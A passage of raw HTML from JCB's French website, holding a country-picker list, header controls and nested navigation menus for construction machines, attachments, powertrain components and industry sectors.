                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkm&#xE9;nistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turquie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Y&#xE9;men</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">&#x421;&#x41D;&#x413;</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirmer
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Annuler
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/fr-FR/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Changement de th&#xE8;me</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>S&#xE9;lecteur de pays</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Recherche</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Produits
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/products/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/chargeurs-compacts-sur-chenilles/">Chargeurs compacts sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/skid-steer-loader/">Chargeurs compacts sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/chargeuses-pelleteuses/">Chargeuses pelleteuses</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/chargeuses-sur-pneumatiques/">Chargeuses sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/rough-terrain-forklifts/">Chariots &#xE9;l&#xE9;vateurs tout terrain</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/rotating-telehandlers/">Chariots t&#xE9;lescopiques rotatifs </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/single-drum-soil-compactors/">Compacteurs de sol monocylindres</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/site-dumpers/">Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/groupes-electrogenes/">Groupes &#xE9;lectrog&#xE8;nes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/mini-pelles/">Mini pelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/nacelles-ciseaux-electriques/">Nacelles Ciseaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/pelles-sur-chenilles/">Pelles sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/wheeled-excavators/">Pelles sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/vibratory-tandem-rollers/">Rouleaux tandem vibrants</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/telescopic/">TELESCOPIC</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/telescopic-articules/">TELESCOPIC articul&#xE9;s</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/tracteurs/">Tracteurs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#xC9;quipements
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/drills/"> Tari&#xE8;res </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/quickhitches/">Attaches Rapides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/sweepers/">Balayeuses</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/shovels/">Bennes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/lifting-equipment/">Equipement de Levage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/patch-planers/">&#xC9;quipement L&#xE9;ger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/specialist-attachments/">&#xC9;quipement Sp&#xE9;cialis&#xE9;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/agricultural-attachments/">&#xC9;quipements Agricoles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/forestry-attachments/">&#xC9;quipements pour la sylviculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/forks/">Fourches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/buckets/">Godets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/breakers/">Marteaux hydrauliques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/snow/">Neige</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/grabs-and-grapples/">Pinces, griffes et grappins</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Groupes motopropulseurs JCB Powertrain pour solutions OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/engines/">Gamme de moteurs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/axles/">Ponts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/industries/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Administrations publiques et collectivit&#xE9;s locales
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/landscaping-ground-care-and-forestry/">Am&#xE9;nagement paysager, entretien du sol et gestion foresti&#xE8;re</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/public-building-maintenance/">Entretien des b&#xE2;timents publics</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/winter-maintenance/">Entretien hivernal</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/waste-and-recycling/">Gestion des d&#xE9;chets et recyclage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/highway-maintenance/">Routes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/emergency-services/">Services d&#x2019;urgence</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/utilities/">Services publics</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/skid-steer-loaders/">Chargeurs Compacts sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/wheel-loaders/">Chargeuses sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/industrial-forklifts/">Chariots &#xE9;l&#xE9;vateurs industriels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/telescopic-handlers/">Telescopic</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/telescopic-loaders/">Telescopic articul&#xE9;s</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/agricultural-tractors/">Tracteurs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        BTP
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/generators/"> Groupes-&#xE9;lectrog&#xE8;nes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/compact-track-loaders/">Chargeurs compacts sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/skid-steer-loaders/">Chargeurs Compacts sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/backhoe-loaders/">Chargeuses pelleteuses</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/wheel-loaders/">Chargeuses sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/industrial-forklifts/">Chariots &#xE9;l&#xE9;vateurs industriels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/rough-terrain-forklifts/">Chariots &#xE9;l&#xE9;vateurs tout terrain</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/rotating-telehandlers/">Chariots t&#xE9;lescopiques rotatifs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
